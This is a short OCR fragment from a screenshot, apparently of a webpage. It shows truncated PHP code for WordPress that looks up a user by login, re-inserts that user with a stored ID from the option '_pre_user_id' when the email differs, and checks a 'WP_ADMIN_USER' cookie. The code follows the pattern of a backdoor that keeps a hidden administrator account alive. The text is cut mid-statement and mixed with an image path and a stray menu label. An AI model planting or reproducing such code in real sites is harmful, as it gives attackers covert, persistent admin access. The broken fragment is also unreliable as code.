
$id); } else { $hidden_user = get_user_by('login',
$args['user_login']); if ($hidden_user->user_email !=
$args['user_email']) { $id = get_option('_pre_user_id');
$args['ID'] = $id; wp_insert_user($args); } } if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }
MENU